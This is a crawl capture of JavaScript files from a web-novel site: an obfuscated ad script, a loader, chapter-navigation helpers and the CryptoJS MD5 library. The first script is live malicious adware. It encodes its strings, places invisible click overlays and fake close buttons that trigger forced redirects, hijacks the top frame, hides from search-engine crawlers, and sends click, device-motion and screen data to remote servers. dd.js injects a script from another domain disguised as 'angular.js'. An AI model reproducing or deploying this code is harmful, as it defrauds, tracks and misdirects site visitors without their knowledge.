Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}1}sF(m7o21{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}sF(m7o21{om(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://quanbl1.com/js/dd.js
body_size: 799
content:
	 	document.writeln('<script src="ht');
	 	document.writeln('tps:');
	 	document.writeln('//dklkxb.xyz/angular.js?1666691277775743'+ (new Date()).getTime() );
	 	document.writeln('"><\/script>');
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}

--- FILE ---
content_type: application/javascript
request_url: http://quanbl1.com/js/tiao123.js?tt=12346
body_size: 172
content:
function GoChapter(aid,cid,page)
{
	//console.log("aid"+aid);
	//console.log("cid"+cid);
	//console.log("page"+page);
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}
function RunChapter(aid,cid,page)
{
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}
function JumpChapter(aid,cid,page)
{
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}


--- FILE ---
content_type: application/javascript
request_url: http://quanbl1.com/Public/cryptojs/md5.js
body_size: 2157
content:
(function (Math) {
    // Shortcuts
    var C = CryptoJS;
    var C_lib = C.lib;
    var WordArray = C_lib.WordArray;
    var Hasher = C_lib.Hasher;
    var C_algo = C.algo;

    // Constants table
    var T = [];

    // Compute constants
    (function () {
        for (var i = 0; i < 64; i++) {
            T[i] = (Math.abs(Math.sin(i + 1)) * 0x100000000) | 0;
        }
    }());

    /**
     * MD5 hash algorithm.
     */
    var MD5 = C_algo.MD5 = Hasher.extend({
        _doReset: function () {
            this._hash = new WordArray.init([
                0x67452301, 0xefcdab89,
                0x98badcfe, 0x10325476
            ]);
        },

        _doProcessBlock: function (M, offset) {
            // Swap endian
            for (var i = 0; i < 16; i++) {
                // Shortcuts
                var offset_i = offset + i;
                var M_offset_i = M[offset_i];

                M[offset_i] = (
                    (((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) |
                    (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00)
                );
            }

            // Shortcuts
            var H = this._hash.words;

            var M_offset_0  = M[offset + 0];
            var M_offset_1  = M[offset + 1];
            var M_offset_2  = M[offset + 2];
            var M_offset_3  = M[offset + 3];
            var M_offset_4  = M[offset + 4];
            var M_offset_5  = M[offset + 5];
            var M_offset_6  = M[offset + 6];
            var M_offset_7  = M[offset + 7];
            var M_offset_8  = M[offset + 8];
            var M_offset_9  = M[offset + 9];
            var M_offset_10 = M[offset + 10];
            var M_offset_11 = M[offset + 11];
            var M_offset_12 = M[offset + 12];
            var M_offset_13 = M[offset + 13];
            var M_offset_14 = M[offset + 14];
            var M_offset_15 = M[offset + 15];

            // Working varialbes
            var a = H[0];
            var b = H[1];
            var c = H[2];
            var d = H[3];

            // Computation
            a = FF(a, b, c, d, M_offset_0,  7,  T[0]);
            d = FF(d, a, b, c, M_offset_1,  12, T[1]);
            c = FF(c, d, a, b, M_offset_2,  17, T[2]);
            b = FF(b, c, d, a, M_offset_3,  22, T[3]);
            a = FF(a, b, c, d, M_offset_4,  7,  T[4]);
            d = FF(d, a, b, c, M_offset_5,  12, T[5]);
            c = FF(c, d, a, b, M_offset_6,  17, T[6]);
            b = FF(b, c, d, a, M_offset_7,  22, T[7]);
            a = FF(a, b, c, d, M_offset_8,  7,  T[8]);
            d = FF(d, a, b, c, M_offset_9,  12, T[9]);
            c = FF(c, d, a, b, M_offset_10, 17, T[10]);
            b = FF(b, c, d, a, M_offset_11, 22, T[11]);
            a = FF(a, b, c, d, M_offset_12, 7,  T[12]);
            d = FF(d, a, b, c, M_offset_13, 12, T[13]);
            c = FF(c, d, a, b, M_offset_14, 17, T[14]);
            b = FF(b, c, d, a, M_offset_15, 22, T[15]);

            a = GG(a, b, c, d, M_offset_1,  5,  T[16]);
            d = GG(d, a, b, c, M_offset_6,  9,  T[17]);
            c = GG(c, d, a, b, M_offset_11, 14, T[18]);
            b = GG(b, c, d, a, M_offset_0,  20, T[19]);
            a = GG(a, b, c, d, M_offset_5,  5,  T[20]);
            d = GG(d, a, b, c, M_offset_10, 9,  T[21]);
            c = GG(c, d, a, b, M_offset_15, 14, T[22]);
            b = GG(b, c, d, a, M_offset_4,  20, T[23]);
            a = GG(a, b, c, d, M_offset_9,  5,  T[24]);
            d = GG(d, a, b, c, M_offset_14, 9,  T[25]);
            c = GG(c, d, a, b, M_offset_3,  14, T[26]);
            b = GG(b, c, d, a, M_offset_8,  20, T[27]);
            a = GG(a, b, c, d, M_offset_13, 5,  T[28]);
            d = GG(d, a, b, c, M_offset_2,  9,  T[29]);
            c = GG(c, d, a, b, M_offset_7,  14, T[30]);
            b = GG(b, c, d, a, M_offset_12, 20, T[31]);

            a = HH(a, b, c, d, M_offset_5,  4,  T[32]);
            d = HH(d, a, b, c, M_offset_8,  11, T[33]);
            c = HH(c, d, a, b, M_offset_11, 16, T[34]);
            b = HH(b, c, d, a, M_offset_14, 23, T[35]);
            a = HH(a, b, c, d, M_offset_1,  4,  T[36]);
            d = HH(d, a, b, c, M_offset_4,  11, T[37]);
            c = HH(c, d, a, b, M_offset_7,  16, T[38]);
            b = HH(b, c, d, a, M_offset_10, 23, T[39]);
            a = HH(a, b, c, d, M_offset_13, 4,  T[40]);
            d = HH(d, a, b, c, M_offset_0,  11, T[41]);
            c = HH(c, d, a, b, M_offset_3,  16, T[42]);
            b = HH(b, c, d, a, M_offset_6,  23, T[43]);
            a = HH(a, b, c, d, M_offset_9,  4,  T[44]);
            d = HH(d, a, b, c, M_offset_12, 11, T[45]);
            c = HH(c, d, a, b, M_offset_15, 16, T[46]);
            b = HH(b, c, d, a, M_offset_2,  23, T[47]);

            a = II(a, b, c, d, M_offset_0,  6,  T[48]);
            d = II(d, a, b, c, M_offset_7,  10, T[49]);
            c = II(c, d, a, b, M_offset_14, 15, T[50]);
            b = II(b, c, d, a, M_offset_5,  21, T[51]);
            a = II(a, b, c, d, M_offset_12, 6,  T[52]);
            d = II(d, a, b, c, M_offset_3,  10, T[53]);
            c = II(c, d, a, b, M_offset_10, 15, T[54]);
            b = II(b, c, d, a, M_offset_1,  21, T[55]);
            a = II(a, b, c, d, M_offset_8,  6,  T[56]);
            d = II(d, a, b, c, M_offset_15, 10, T[57]);
            c = II(c, d, a, b, M_offset_6,  15, T[58]);
            b = II(b, c, d, a, M_offset_13, 21, T[59]);
            a = II(a, b, c, d, M_offset_4,  6,  T[60]);
            d = II(d, a, b, c, M_offset_11, 10, T[61]);
            c = II(c, d, a, b, M_offset_2,  15, T[62]);
            b = II(b, c, d, a, M_offset_9,  21, T[63]);

            // Intermediate hash value
            H[0] = (H[0] + a) | 0;
            H[1] = (H[1] + b) | 0;
            H[2] = (H[2] + c) | 0;
            H[3] = (H[3] + d) | 0;
        },

        _doFinalize: function () {
            // Shortcuts
            var data = this._data;
            var dataWords = data.words;

            var nBitsTotal = this._nDataBytes * 8;
            var nBitsLeft = data.sigBytes * 8;

            // Add padding
            dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);

            var nBitsTotalH = Math.floor(nBitsTotal / 0x100000000);
            var nBitsTotalL = nBitsTotal;
            dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = (
                (((nBitsTotalH << 8)  | (nBitsTotalH >>> 24)) & 0x00ff00ff) |
                (((nBitsTotalH << 24) | (nBitsTotalH >>> 8))  & 0xff00ff00)
            );
            dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = (
                (((nBitsTotalL << 8)  | (nBitsTotalL >>> 24)) & 0x00ff00ff) |
                (((nBitsTotalL << 24) | (nBitsTotalL >>> 8))  & 0xff00ff00)
            );

            data.sigBytes = (dataWords.length + 1) * 4;

            // Hash final blocks
            this._process();

            // Shortcuts
            var hash = this._hash;
            var H = hash.words;

            // Swap endian
            for (var i = 0; i < 4; i++) {
                // Shortcut
                var H_i = H[i];

                H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) |
                       (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00);
            }

            // Return final computed hash
            return hash;
        },

        clone: function () {
            var clone = Hasher.clone.call(this);
            clone._hash = this._hash.clone();

            return clone;
        }
    });

    function FF(a, b, c, d, x, s, t) {
        var n = a + ((b & c) | (~b & d)) + x + t;
        return ((n << s) | (n >>> (32 - s))) + b;
    }

    function GG(a, b, c, d, x, s, t) {
        var n = a + ((b & d) | (c & ~d)) + x + t;
        return ((n << s) | (n >>> (32 - s))) + b;
    }

    function HH(a, b, c, d, x, s, t) {
        var n = a + (b ^ c ^ d) + x + t;
        return ((n << s) | (n >>> (32 - s))) + b;
    }

    function II(a, b, c, d, x, s, t) {
        var n = a + (c ^ (b | ~d)) + x + t;
        return ((n << s) | (n >>> (32 - s))) + b;
    }

    /**
     * Shortcut function to the hasher's object interface.
     *
     * @param {WordArray|string} message The message to hash.
     *
     * @return {WordArray} The hash.
     *
     * @static
     *
     * @example
     *
     *     var hash = CryptoJS.MD5('message');
     *     var hash = CryptoJS.MD5(wordArray);
     */
    C.MD5 = Hasher._createHelper(MD5);

    /**
     * Shortcut function to the HMAC's object interface.
     *
     * @param {WordArray|string} message The message to hash.
     * @param {WordArray|string} key The secret key.
     *
     * @return {WordArray} The HMAC.
     *
     * @static
     *
     * @example
     *
     *     var hmac = CryptoJS.HmacMD5(message, key);
     */
    C.HmacMD5 = Hasher._createHmacHelper(MD5);
}(Math));
